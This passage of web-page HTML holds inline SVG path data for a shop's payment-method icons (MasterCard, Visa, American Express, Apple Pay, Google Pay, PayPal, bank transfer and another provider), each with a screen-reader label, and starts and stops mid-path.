26.2514 31.534 26.2514 30.899C26.2514 30.2969 25.7919 29.9794 25.0902 29.8722L24.7373 29.835C24.4214 29.7979 24.1752 29.7278 24.1752 29.5175C24.1752 29.2701 24.4214 29.1299 24.8112 29.1299C25.2338 29.1299 25.6565 29.3072 25.8698 29.4144L26.1817 28.8124ZM45.8323 28.4577C45.4097 28.4577 45.1265 28.6722 44.9501 28.9526V28.5278H44.2115V31.9258H44.9501V30.0124C44.9501 29.4474 45.1963 29.1258 45.6559 29.1258C45.7954 29.1258 45.9718 29.1629 46.1154 29.1959L46.3288 28.4948C46.1852 28.4577 45.9759 28.4577 45.8323 28.4577ZM36.3948 30.2309C36.3948 31.2577 37.1005 32 38.192 32C38.6844 32 39.0373 31.8928 39.3901 31.6124L39.0373 31.0103C38.7541 31.2247 38.4751 31.3278 38.1551 31.3278C37.556 31.3278 37.1333 30.9031 37.1333 30.2309C37.1333 29.5917 37.556 29.167 38.1551 29.134C38.471 29.134 38.7541 29.2412 39.0373 29.4515L39.3901 28.8495C39.0373 28.5649 38.6844 28.4618 38.192 28.4618C37.1005 28.4577 36.3948 29.2041 36.3948 30.2309ZM43.2267 30.2309V28.532H42.4881V28.9567C42.2419 28.6392 41.889 28.4618 41.4295 28.4618C40.4775 28.4618 39.7389 29.2041 39.7389 30.2309C39.7389 31.2577 40.4775 32 41.4295 32C41.9219 32 42.2748 31.8227 42.4881 31.5051V31.9299H43.2267V30.2309ZM40.5144 30.2309C40.5144 29.6289 40.9002 29.134 41.5362 29.134C42.1352 29.134 42.5579 29.5959 42.5579 30.2309C42.5579 30.833 42.1352 31.3278 41.5362 31.3278C40.9043 31.2907 40.5144 30.8289 40.5144 30.2309ZM31.676 28.4577C30.6912 28.4577 29.9854 29.167 29.9854 30.2268C29.9854 31.2907 30.6912 31.9959 31.7129 31.9959C32.2053 31.9959 32.6977 31.8557 33.0875 31.534L32.7346 31.0021C32.4515 31.2165 32.0986 31.3567 31.7498 31.3567C31.2903 31.3567 30.8348 31.1423 30.7281 30.5443H33.227C33.227 30.4371 33.227 30.367 33.227 30.2598C33.2598 29.167 32.6238 28.4577 31.676 28.4577ZM31.676 29.0969C32.1355 29.0969 32.4515 29.3814 32.5213 29.9093H30.7609C30.8307 29.4515 31.1467 29.0969 31.676 29.0969ZM50.0259 30.2309V27.1876H49.2873V28.9567C49.0411 28.6392 48.6882 28.4618 48.2286 28.4618C47.2767 28.4618 46.5381 29.2041 46.5381 30.2309C46.5381 31.2577 47.2767 32 48.2286 32C48.721 32 49.0739 31.8227 49.2873 31.5051V31.9299H50.0259V30.2309ZM47.3136 30.2309C47.3136 29.6289 47.6993 29.134 48.3353 29.134C48.9344 29.134 49.357 29.5959 49.357 30.2309C49.357 30.833 48.9344 31.3278 48.3353 31.3278C47.6993 31.2907 47.3136 30.8289 47.3136 30.2309ZM22.5872 30.2309V28.532H21.8486V28.9567C21.6024 28.6392 21.2495 28.4618 20.79 28.4618C19.838 28.4618 19.0994 29.2041 19.0994 30.2309C19.0994 31.2577 19.838 32 20.79 32C21.2824 32 21.6352 31.8227 21.8486 31.5051V31.9299H22.5872V30.2309ZM19.8421 30.2309C19.8421 29.6289 20.2278 29.134 20.8638 29.134C21.4629 29.134 21.8855 29.5959 21.8855 30.2309C21.8855 30.833 21.4629 31.3278 20.8638 31.3278C20.2278 31.2907 19.8421 30.8289 19.8421 30.2309Z"/>
	<path d="M26.6745 12.7423C26.6745 8.67216 28.5785 5.05979 31.5 2.72577C29.3499 1.0268 26.6376 0 23.6791 0C16.6707 0 11 5.69897 11 12.7423C11 19.7856 16.6707 25.4845 23.6791 25.4845C26.6376 25.4845 29.3499 24.4577 31.5 22.7588C28.5744 20.4577 26.6745 16.8124 26.6745 12.7423Z"/>
	<path d="M31.5 2.72577C34.4215 5.05979 36.3255 8.67216 36.3255 12.7423C36.3255 16.8124 34.4585 20.4206 31.5 22.7588L25.9355 22.7588V2.72577L31.5 2.72577Z" fill-opacity="0.6"/>
	<path d="M52 12.7423C52 19.7856 46.3293 25.4845 39.3209 25.4845C36.3624 25.4845 33.6501 24.4577 31.5 22.7588C34.4585 20.4206 36.3255 16.8124 36.3255 12.7423C36.3255 8.67216 34.4215 5.05979 31.5 2.72577C33.646 1.0268 36.3583 0 39.3168 0C46.3293 0 52 5.73608 52 12.7423Z" fill-opacity="0.4"/>
</svg>
<span class="screen-reader-text">MasterCard</span></div><div class="payment-icon"><svg aria-hidden="true" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M10.781 7.688c-0.251-1.283-1.219-1.688-2.344-1.688h-8.376l-0.061 0.405c5.749 1.469 10.469 4.595 12.595 10.501l-1.813-9.219zM13.125 19.688l-0.531-2.781c-1.096-2.907-3.752-5.594-6.752-6.813l4.219 15.939h5.469l8.157-20.032h-5.501l-5.062 13.688zM27.72 26.061l3.248-20.061h-5.187l-3.251 20.061h5.189zM41.875 5.656c-5.125 0-8.717 2.72-8.749 6.624-0.032 2.877 2.563 4.469 4.531 5.439 2.032 0.968 2.688 1.624 2.688 2.499 0 1.344-1.624 1.939-3.093 1.939-2.093 0-3.219-0.251-4.875-1.032l-0.688-0.344-0.719 4.499c1.219 0.563 3.437 1.064 5.781 1.064 5.437 0.032 8.97-2.688 9.032-6.843 0-2.282-1.405-4-4.376-5.439-1.811-0.904-2.904-1.563-2.904-2.499 0-0.843 0.936-1.72 2.968-1.72 1.688-0.029 2.936 0.314 3.875 0.752l0.469 0.248 0.717-4.344c-1.032-0.406-2.656-0.844-4.656-0.844zM55.813 6c-1.251 0-2.189 0.376-2.72 1.688l-7.688 18.374h5.437c0.877-2.467 1.096-3 1.096-3 0.592 0 5.875 0 6.624 0 0 0 0.157 0.688 0.624 3h4.813l-4.187-20.061h-4zM53.405 18.938c0 0 0.437-1.157 2.064-5.594-0.032 0.032 0.437-1.157 0.688-1.907l0.374 1.72c0.968 4.781 1.189 5.781 1.189 5.781-0.813 0-3.283 0-4.315 0z"></path>
</svg>
<span class="screen-reader-text">Visa</span></div><div class="payment-icon"><svg aria-hidden="true" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M2.909 32v-17.111h2.803l0.631-1.54h1.389l0.631 1.54h5.505v-1.162l0.48 1.162h2.853l0.506-1.187v1.187h13.661v-2.5l0.253-0.026c0.227 0 0.252 0.177 0.252 0.354v2.172h7.046v-0.58c1.642 0.858 3.889 0.58 5.606 0.58l0.631-1.54h1.414l0.631 1.54h5.733v-1.464l0.858 1.464h4.596v-9.546h-4.544v1.111l-0.631-1.111h-4.672v1.111l-0.581-1.111h-6.288c-0.934 0-1.919 0.101-2.753 0.556v-0.556h-4.344v0.556c-0.505-0.454-1.187-0.556-1.843-0.556h-15.859l-1.085 2.449-1.086-2.449h-5v1.111l-0.556-1.111h-4.267l-1.97 4.52v-9.864h58.182v17.111h-3.030c-0.707 0-1.464 0.126-2.045 0.556v-0.556h-4.47c-0.631 0-1.49 0.1-1.97 0.556v-0.556h-7.98v0.556c-0.605-0.429-1.49-0.556-2.197-0.556h-5.278v0.556c-0.53-0.505-1.616-0.556-2.298-0.556h-5.909l-1.363 1.464-1.263-1.464h-8.813v9.546h8.66l1.389-1.49 1.313 1.49h5.328v-2.248h0.53c0.758 0 1.54-0.025 2.273-0.328v2.576h4.394v-2.5h0.202c0.252 0 0.303 0.026 0.303 0.303v2.197h13.358c0.733 0 1.642-0.152 2.222-0.606v0.606h4.243c0.808 0 1.667-0.076 2.399-0.429v5.773h-58.181zM20.561 13.525h-1.667v-5.354l-2.374 5.354h-1.439l-2.373-5.354v5.354h-3.334l-0.631-1.515h-3.41l-0.631 1.515h-1.768l2.929-6.843h2.424l2.778 6.49v-6.49h2.677l2.147 4.646 1.944-4.646h2.727v6.843zM8.162 10.596l-1.137-2.727-1.111 2.727h2.248zM29.727 23.020v2.298h-3.182l-2.020-2.273-2.096 2.273h-6.465v-6.843h6.565l2.020 2.248 2.071-2.248h5.227c1.541 0 2.753 0.531 2.753 2.248 0 2.752-3.005 2.298-4.874 2.298zM23.464 21.883l-1.768-1.995h-4.116v1.238h3.586v1.389h-3.586v1.364h4.015l1.868-1.995zM27.252 13.525h-5.48v-6.843h5.48v1.439h-3.839v1.238h3.738v1.389h-3.738v1.364h3.839v1.414zM28.086 24.687v-5.48l-2.5 2.702 2.5 2.778zM33.793 10.369c0.934 0.328 1.086 0.909 1.086 1.818v1.339h-1.642c-0.026-1.464 0.353-2.475-1.464-2.475h-1.768v2.475h-1.616v-6.844l3.864 0.026c1.313 0 2.701 0.202 2.701 1.818 0 0.783-0.429 1.54-1.162 1.843zM31.848 19.889h-2.121v1.743h2.096c0.581 0 1.035-0.278 1.035-0.909 0-0.606-0.454-0.833-1.010-0.833zM32.075 8.121h-2.070v1.516h2.045c0.556 0 1.086-0.126 1.086-0.783 0-0.632-0.556-0.733-1.061-0.733zM40.788 22.136c0.909 0.328 1.086 0.934 1.086 1.818v1.364h-1.642v-1.137c0-1.162-0.379-1.364-1.464-1.364h-1.743v2.5h-1.642v-6.843h3.889c1.288 0 2.677 0.228 2.677 1.844 0 0.757-0.404 1.515-1.162 1.818zM37.555 13.525h-1.667v-6.843h1.667v6.843zM39.096 19.889h-2.071v1.541h2.045c0.556 0 1.085-0.126 1.085-0.808 0-0.631-0.555-0.732-1.060-0.732zM56.924 13.525h-2.323l-3.081-5.126v5.126h-3.334l-0.657-1.515h-3.384l-0.631 1.515h-1.894c-2.248 0-3.258-1.162-3.258-3.359 0-2.298 1.035-3.485 3.359-3.485h1.591v1.491c-1.717-0.026-3.283-0.404-3.283 1.944 0 1.162 0.278 1.97 1.591 1.97h0.732l2.323-5.379h2.45l2.753 6.465v-6.465h2.5l2.879 4.747v-4.747h1.667v6.818zM48.313 25.318h-5.455v-6.843h5.455v1.414h-3.813v1.238h3.738v1.389h-3.738v1.364l3.813 0.025v1.414zM46.975 10.596l-1.111-2.727-1.137 2.727h2.248zM52.48 25.318h-3.182v-1.464h3.182c0.404 0 0.858-0.101 0.858-0.631 0-1.464-4.217 0.556-4.217-2.702 0-1.389 1.060-2.045 2.323-2.045h3.283v1.439h-3.005c-0.429 0-0.909 0.076-0.909 0.631 0 1.49 4.243-0.682 4.243 2.601 0.001 1.615-1.111 2.172-2.575 2.172zM61.091 24.434c-0.48 0.707-1.414 0.884-2.222 0.884h-3.157v-1.464h3.157c0.404 0 0.833-0.126 0.833-0.631 0-1.439-4.217 0.556-4.217-2.702 0-1.389 1.086-2.045 2.349-2.045h3.258v1.439h-2.98c-0.454 0-0.909 0.076-0.909 0.631 0 1.212 2.854-0.025 3.889 1.338v2.55z"></path>
</svg>
<span class="screen-reader-text">American Express</span></div><div class="payment-icon"><svg aria-hidden="true" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M16.398 13.428c0.034 3.535 3.201 4.71 3.236 4.726-0.027 0.083-0.506 1.676-1.668 3.322-1.005 1.423-2.048 2.84-3.692 2.87-1.615 0.029-2.134-0.927-3.98-0.927s-2.422 0.898-3.951 0.956c-1.586 0.058-2.794-1.539-3.807-2.956-2.070-2.9-3.653-8.194-1.528-11.768 1.055-1.775 2.942-2.899 4.989-2.927 1.558-0.029 3.027 1.015 3.98 1.015s2.738-1.255 4.616-1.071c0.786 0.032 2.993 0.308 4.41 2.317-0.114 0.068-2.633 1.489-2.605 4.444zM13.363 4.749c0.842-0.987 1.409-2.362 1.254-3.729-1.213 0.047-2.682 0.783-3.552 1.77-0.78 0.874-1.464 2.273-1.279 3.613 1.353 0.101 2.735-0.666 3.577-1.654zM25.55 3.058c0.624-0.105 1.313-0.2 2.065-0.284s1.581-0.126 2.485-0.126c1.291 0 2.404 0.152 3.339 0.457s1.704 0.741 2.307 1.308c0.517 0.504 0.92 1.103 1.21 1.796s0.435 1.492 0.435 2.395c0 1.092-0.199 2.049-0.596 2.868s-0.941 1.507-1.629 2.064c-0.688 0.557-1.506 0.972-2.452 1.245s-1.979 0.41-3.098 0.41c-1.011 0-1.86-0.073-2.548-0.22v9.076h-1.517v-20.989zM27.068 13.648c0.366 0.104 0.774 0.178 1.226 0.22s0.935 0.063 1.451 0.063c1.936 0 3.436-0.441 4.501-1.323s1.597-2.174 1.597-3.876c0-0.819-0.14-1.534-0.42-2.143s-0.677-1.108-1.193-1.497c-0.516-0.388-1.129-0.683-1.839-0.882s-1.495-0.3-2.356-0.3c-0.688 0-1.28 0.027-1.774 0.079s-0.893 0.11-1.193 0.173l0.001 9.487zM49.452 20.454c0 0.61 0.010 1.219 0.032 1.828s0.086 1.197 0.194 1.765h-1.42l-0.225-2.143h-0.065c-0.194 0.294-0.441 0.588-0.742 0.882s-0.65 0.562-1.048 0.803c-0.398 0.242-0.85 0.436-1.355 0.583s-1.059 0.22-1.662 0.22c-0.753 0-1.414-0.121-1.985-0.362s-1.038-0.557-1.403-0.946c-0.366-0.389-0.64-0.836-0.822-1.339s-0.274-1.008-0.274-1.513c0-1.786 0.769-3.162 2.307-4.129s3.855-1.429 6.953-1.387v-0.41c0-0.399-0.038-0.856-0.113-1.371s-0.242-1.003-0.5-1.465c-0.258-0.462-0.645-0.851-1.161-1.166s-1.215-0.473-2.097-0.473c-0.666 0-1.328 0.1-1.983 0.299s-1.253 0.478-1.791 0.835l-0.484-1.103c0.688-0.462 1.399-0.793 2.13-0.992s1.495-0.3 2.29-0.3c1.076 0 1.952 0.178 2.63 0.536s1.21 0.819 1.597 1.387c0.387 0.567 0.651 1.202 0.791 1.906s0.21 1.402 0.21 2.096l-0.001 5.957zM47.936 15.948c-0.818-0.021-1.673 0.010-2.566 0.094s-1.715 0.268-2.468 0.552c-0.753 0.284-1.377 0.699-1.871 1.245s-0.742 1.271-0.742 2.175c0 1.072 0.312 1.859 0.935 2.364s1.323 0.757 2.097 0.757c0.624 0 1.182-0.084 1.677-0.252s0.925-0.394 1.291-0.677c0.366-0.283 0.672-0.603 0.919-0.961s0.436-0.725 0.565-1.103c0.108-0.421 0.161-0.726 0.161-0.915l0.001-3.277zM52.418 8.919l3.935 9.833c0.215 0.547 0.42 1.108 0.613 1.686s0.366 1.108 0.516 1.591h0.065c0.15-0.462 0.322-0.982 0.516-1.56s0.409-1.171 0.645-1.781l3.679-9.77h1.613l-4.484 11.094c-0.452 1.177-0.877 2.243-1.275 3.199s-0.801 1.817-1.21 2.585c-0.409 0.767-0.822 1.445-1.242 2.033s-0.887 1.103-1.404 1.544c-0.602 0.525-1.156 0.908-1.661 1.151s-0.844 0.394-1.016 0.457l-0.517-1.229c0.387-0.168 0.818-0.388 1.291-0.662s0.936-0.63 1.387-1.072c0.387-0.378 0.812-0.877 1.274-1.497s0.876-1.371 1.242-2.254c0.13-0.336 0.194-0.557 0.194-0.662 0-0.147-0.065-0.367-0.194-0.662l-5.582-14.025h1.614z"></path>
</svg>
<span class="screen-reader-text">Apple Pay</span></div><div class="payment-icon"><svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 64 32">
	<path d="M30.479 16.275v7.365h-2.337V5.452h6.197a5.603 5.603 0 014.012 1.574 5.062 5.062 0 011.676 3.839 5.037 5.037 0 01-1.676 3.86c-1.083 1.033-2.42 1.55-4.012 1.548h-3.86v.002zm0-8.584v6.35h3.918a3.089 3.089 0 002.312-.941 3.098 3.098 0 000-4.445 3.047 3.047 0 00-2.312-.965h-3.918v.001zM45.41 10.79c1.727 0 3.09.462 4.09 1.385s1.498 2.188 1.498 3.796v7.67h-2.235v-1.727h-.102c-.968 1.422-2.254 2.133-3.86 2.133-1.371 0-2.518-.406-3.441-1.219a3.895 3.895 0 01-1.384-3.047c0-1.288.486-2.312 1.46-3.073.973-.76 2.272-1.141 3.897-1.143 1.388 0 2.53.254 3.428.762v-.534a2.662 2.662 0 00-.965-2.068 3.31 3.31 0 00-2.255-.852c-1.305 0-2.338.55-3.098 1.651l-2.058-1.296c1.132-1.625 2.807-2.438 5.025-2.438zm-3.023 9.041a1.864 1.864 0 00.775 1.524 2.85 2.85 0 001.816.61 3.725 3.725 0 002.628-1.092c.774-.728 1.161-1.583 1.161-2.564-.729-.58-1.744-.87-3.048-.87-.949 0-1.74.228-2.374.686-.64.464-.957 1.029-.957 1.706zm21.439-8.634l-7.802 17.93h-2.411l2.895-6.274-5.13-11.656h2.54l3.707 8.94h.05l3.607-8.94h2.544zM11.003 8.137a5.673 5.673 0 014.009 1.567l2.982-2.982A10.04 10.04 0 0011.004 4a10.449 10.449 0 000 20.897c2.82 0 5.193-.926 6.925-2.522l-.002-.002h.002c1.972-1.818 3.108-4.507 3.108-7.687 0-.712-.06-1.422-.18-2.124h-9.854v4.024h5.644a4.834 4.834 0 01-2.087 3.175v.002c-.937.635-2.145.998-3.557.998-2.725 0-5.038-1.837-5.865-4.313a6.26 6.26 0 010-4c.827-2.475 3.14-4.312 5.865-4.312z"/>
</svg>
<span class="screen-reader-text">Google Pay</span></div><div class="payment-icon"><svg aria-hidden="true" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M35.255 12.078h-2.396c-0.229 0-0.444 0.114-0.572 0.303l-3.306 4.868-1.4-4.678c-0.088-0.292-0.358-0.493-0.663-0.493h-2.355c-0.284 0-0.485 0.28-0.393 0.548l2.638 7.745-2.481 3.501c-0.195 0.275 0.002 0.655 0.339 0.655h2.394c0.227 0 0.439-0.111 0.569-0.297l7.968-11.501c0.191-0.275-0.006-0.652-0.341-0.652zM19.237 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM22.559 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.166-0.241c-0.517-0.749-1.667-1-2.817-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.251-0.155-0.479-0.41-0.479zM8.254 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.262 0.307 0.341 0.761 0.242 1.388zM7.68 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.155 0.479 0.41 0.479h2.378c0.34 0 0.63-0.248 0.683-0.584l0.543-3.444c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.628-1.272zM60.876 7.823l-2.043 12.998c-0.040 0.252 0.155 0.479 0.41 0.479h2.055c0.34 0 0.63-0.248 0.683-0.584l2.015-12.765c0.040-0.252-0.155-0.479-0.41-0.479h-2.299c-0.205 0.001-0.379 0.148-0.41 0.351zM54.744 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM58.066 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.167-0.241c-0.516-0.749-1.667-1-2.816-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.252-0.156-0.479-0.41-0.479zM43.761 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.261 0.307 0.34 0.761 0.241 1.388zM43.187 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.156 0.479 0.41 0.479h2.554c0.238 0 0.441-0.173 0.478-0.408l0.572-3.619c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.627-1.272z"></path>
</svg>
<span class="screen-reader-text">PayPal</span></div><div class="payment-icon"><svg aria-hidden="true" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M8.498 23.915h-1.588l1.322-5.127h-1.832l0.286-1.099h5.259l-0.287 1.099h-1.837l-1.323 5.127zM13.935 21.526l-0.62 2.389h-1.588l1.608-6.226h1.869c0.822 0 1.44 0.145 1.853 0.435 0.412 0.289 0.62 0.714 0.62 1.273 0 0.449-0.145 0.834-0.432 1.156-0.289 0.322-0.703 0.561-1.245 0.717l1.359 2.645h-1.729l-1.077-2.389h-0.619zM14.21 20.452h0.406c0.454 0 0.809-0.081 1.062-0.243s0.38-0.409 0.38-0.741c0-0.233-0.083-0.407-0.248-0.523s-0.424-0.175-0.778-0.175h-0.385l-0.438 1.682zM22.593 22.433h-2.462l-0.895 1.482h-1.666l3.987-6.252h1.942l0.765 6.252h-1.546l-0.125-1.482zM22.515 21.326l-0.134-1.491c-0.035-0.372-0.052-0.731-0.052-1.077v-0.154c-0.153 0.34-0.342 0.701-0.567 1.081l-0.979 1.64h1.732zM31.663 23.915h-1.78l-1.853-4.71h-0.032l-0.021 0.136c-0.111 0.613-0.226 1.161-0.343 1.643l-0.755 2.93h-1.432l1.608-6.226h1.859l1.77 4.586h0.021c0.042-0.215 0.109-0.524 0.204-0.924s0.406-1.621 0.937-3.662h1.427l-1.609 6.225zM38.412 22.075c0 0.593-0.257 1.062-0.771 1.407s-1.21 0.517-2.088 0.517c-0.768 0-1.386-0.128-1.853-0.383v-1.167c0.669 0.307 1.291 0.46 1.863 0.46 0.389 0 0.693-0.060 0.911-0.181s0.328-0.285 0.328-0.495c0-0.122-0.024-0.229-0.071-0.322s-0.114-0.178-0.2-0.257c-0.088-0.079-0.303-0.224-0.646-0.435-0.479-0.28-0.817-0.559-1.011-0.835-0.195-0.275-0.292-0.572-0.292-0.89 0-0.366 0.108-0.693 0.323-0.982 0.214-0.288 0.522-0.512 0.918-0.673 0.398-0.16 0.854-0.24 1.372-0.24 0.753 0 1.442 0.14 2.067 0.421l-0.567 0.993c-0.541-0.21-1.041-0.316-1.499-0.316-0.289 0-0.525 0.064-0.708 0.192-0.185 0.128-0.276 0.297-0.276 0.506 0 0.173 0.057 0.325 0.172 0.454 0.114 0.129 0.371 0.3 0.771 0.513 0.419 0.227 0.733 0.477 0.942 0.752 0.21 0.273 0.314 0.593 0.314 0.959zM41.266 23.915h-1.588l1.608-6.226h4.238l-0.281 1.082h-2.645l-0.412 1.606h2.463l-0.292 1.077h-2.463l-0.63 2.461zM49.857 23.915h-4.253l1.608-6.226h4.259l-0.281 1.082h-2.666l-0.349 1.367h2.484l-0.286 1.081h-2.484l-0.417 1.606h2.666l-0.28 1.091zM53.857 21.526l-0.62 2.389h-1.588l1.608-6.226h1.869c0.822 0 1.44 0.145 1.853 0.435s0.62 0.714 0.62 1.273c0 0.449-0.145 0.834-0.432 1.156-0.289 0.322-0.703 0.561-1.245 0.717l1.359 2.645h-1.729l-1.077-2.389h-0.619zM54.133 20.452h0.406c0.454 0 0.809-0.081 1.062-0.243s0.38-0.409 0.38-0.741c0-0.233-0.083-0.407-0.248-0.523s-0.424-0.175-0.778-0.175h-0.385l-0.438 1.682zM30.072 8.026c0.796 0 1.397 0.118 1.804 0.355s0.61 0.591 0.61 1.061c0 0.436-0.144 0.796-0.433 1.080-0.289 0.283-0.699 0.472-1.231 0.564v0.026c0.348 0.076 0.625 0.216 0.831 0.421 0.207 0.205 0.31 0.467 0.31 0.787 0 0.666-0.266 1.179-0.797 1.539s-1.267 0.541-2.206 0.541h-2.72l1.611-6.374h2.221zM28.111 13.284h0.938c0.406 0 0.726-0.084 0.957-0.253s0.347-0.403 0.347-0.701c0-0.471-0.317-0.707-0.954-0.707h-0.86l-0.428 1.661zM28.805 10.55h0.776c0.421 0 0.736-0.071 0.946-0.212s0.316-0.344 0.316-0.608c0-0.398-0.296-0.598-0.886-0.598h-0.792l-0.36 1.418zM37.242 12.883h-2.466l-0.897 1.517h-1.669l3.993-6.4h1.945l0.766 6.4h-1.548l-0.125-1.517zM37.163 11.749l-0.135-1.526c-0.035-0.381-0.053-0.748-0.053-1.103v-0.157c-0.153 0.349-0.342 0.718-0.568 1.107l-0.98 1.679h1.736zM46.325 14.4h-1.782l-1.856-4.822h-0.032l-0.021 0.14c-0.111 0.628-0.226 1.188-0.344 1.683l-0.756 3h-1.434l1.611-6.374h1.861l1.773 4.695h0.021c0.042-0.22 0.11-0.536 0.203-0.946s0.406-1.66 0.938-3.749h1.428l-1.611 6.374zM54.1 14.4h-1.763l-1.099-2.581-0.652 0.305-0.568 2.276h-1.59l1.611-6.374h1.596l-0.792 3.061 0.824-0.894 2.132-2.166h1.882l-3.097 3.052 1.517 3.322zM23.040 8.64c0-0.353-0.287-0.64-0.64-0.64h-14.080c-0.353 0-0.64 0.287-0.64 0.64v0c0 0.353 0.287 0.64 0.64 0.64h14.080c0.353 0 0.64-0.287 0.64-0.64v0zM19.2 11.2c0-0.353-0.287-0.64-0.64-0.64h-10.24c-0.353 0-0.64 0.287-0.64 0.64v0c0 0.353 0.287 0.64 0.64 0.64h10.24c0.353 0 0.64-0.287 0.64-0.64v0zM15.36 13.76c0-0.353-0.287-0.64-0.64-0.64h-6.4c-0.353 0-0.64 0.287-0.64 0.64v0c0 0.353 0.287 0.64 0.64 0.64h6.4c0.353 0 0.64-0.287 0.64-0.64v0z"></path>
</svg>
<span class="screen-reader-text">Bank Transfer</span></div><div class="payment-icon"><svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 64.03 13.33">
	<path d="M32.23 4.41a3.21 3.21 0 0 1 0 4.52 3.17 3.17 0 0 1-2.23.91 2.18 2.18 0 0 1-1.51-.6h-.07v3.58l-1.62.52V3.61h1.62v.48l.07-.07A2 2 0 0 1 30 3.49a3.24 3.24 0 0 1 2.26.92m-.69 2.26A1.58 1.58 0 1 0 30 8.34a1.61 1.61 0 0 0 1.57-1.62M34.67 8.93a3.18 3.18 0 0 1 2.26-5.44 2.23 2.23 0 0 1 1.51.6h.07v-.48h1.61v6.12h-1.61v-.48l-.07.07a2 2 0 0 1-1.51.53 3.24 3.24 0 0 1-2.26-.92m.68-2.26a1.58 1.58 0 1 0 1.58-1.62 1.62 1.62 0 0 0-1.58 1.62"/>
	<path d="M34.67 8.93a3.18 3.18 0 0 1 2.26-5.44 2.23 2.23 0 0 1 1.51.6h.07v-.48h1.61v6.12h-1.61v-.48l-.07.07a2 2 0 0 1-1.51.53 3.24 3.24 0 0 1-2.26-.92m.68-2.26a1.58 1.58 0 1 0 1.58-1.62 1.62 1.62 0 0 0-1.58 1.62M41.74 13.29l1.46-3.55-2.45-6.13h1.79l1.53 3.81 1.55-3.81h1.77l-3.9 9.68h-1.75z"/>
	<path d="M41.74 13.29l1.46-3.55-2.45-6.13h1.79l1.53 3.81 1.55-3.81h1.77l-3.9 9.68h-1.75zM3.13 9.84a3.12 3.12 0 0 1-2.22-.9 3.17 3.17 0 0 1 0-4.44 3.22 3.22 0 0 1 2.22-.89 3.28 3.28 0 0 1 2 .82l.13.11v-.8h1v6h-1v-.9l-.13.11a3.18 3.18 0 0 1-2 .83m0-5.27a2.15 2.15 0 1 0 2.14 2.16 2.16 2.16 0 0 0-2.14-2.16M8.05 9.65v-5h-.91v-.94h.91V1.93A1.92 1.92 0 0 1 10 0h1.29L11 .94h-1a1 1 0 0 0-1 1v1.74h1.89v.94H9v5zM14.67 9.65a2 2 0 0 1-1.95-2v-3h-.91v-.96h.91V0h1v3.69h1.88v.94h-1.89v3a1 1 0 0 0 1 1h1l.25.94zM18.94 9.76a2.6 2.6 0 0 1-2-.91 3 3 0 0 1-.81-1.88 1.22 1.22 0 0 1 0-.27 3.51 3.51 0 0 1 .08-.71A3.22 3.22 0 0 1 17 4.55a2.67 2.67 0 0 1 4 0 3.11 3.11 0 0 1 .74 1.44 4.35 4.35 0 0 1 .07.88h-4.75v.11a2 2 0 0 0 1.85 1.86 2.37 2.37 0 0 0 1.51-.62l.83.49a3.54 3.54 0 0 1-.74.6 3.23 3.23 0 0 1-1.57.44m0-5.2a2 2 0 0 0-1.77 1.38l-.06.12h3.68l-.07-.14A2 2 0 0 0 19 4.54M22.75 9.65v-6h1v.75l.14-.15A3.69 3.69 0 0 1 26 3.56l-.24 1a2 2 0 0 0-2 1.92v3.18zM56 5.34l1.73-1-.32-.58c-.18-.33-.11-.47.27-.47H61c.33 0 .41.14.25.43-.55 1-1.11 1.94-1.67 2.9-.18.31-.34.31-.53 0s-.14-.24-.34-.59L57 6.99a2 2 0 0 0 .12.21c.43.74.62 1.1 1.06 1.84a1.32 1.32 0 0 0 1.81.52 1.4 1.4 0 0 0 .44-.4 2.9 2.9 0 0 0 